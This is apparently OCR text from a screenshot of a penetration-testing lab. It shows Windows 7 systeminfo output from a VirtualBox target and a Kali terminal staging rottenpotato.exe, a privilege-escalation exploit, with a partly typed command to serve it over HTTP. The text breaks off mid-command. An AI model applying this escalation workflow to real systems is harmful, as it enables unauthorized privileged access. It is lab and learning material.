 RottenPotato/Potato at ...
kali@kali:~/Desktop/Wi...
11:23 PM
kali@kali:~/Desktop/Windows-Exploits/Potato
System Boot Time: 8/20/2021, 11:09:39 PM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 158 Stepping 1
0 GenuineIntel ~2808 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+03:00) Nairobi
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,548 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 3,488 MB
Virtual Memory: In Use: 607 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\WIN7-PC
Hotfix(s): 2 Hotfix(s) Installed.
[01]: KB2534111
[02]: KB976902
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Desktop Adapter
Connection Name: Local Area Connectio
n
DHCP Enabled: Yes
DHCP Server: 10.10.10.3
IP address(es)
[01]: 10.10.10.10
[02]: fe80::b812:6e70:2ab7:d581
C:\Users\user\Downloads>_
[kali:...m/Windows-Exploit-Suggester]$ cd ~/Desktop/Windows-Exploits/
Potato
[kali:...top/Windows-Exploits/Potato]$ ls
rottenpotato.exe
[kali:...top/Windows-Exploits/Potato]$ sudo python -m Simp_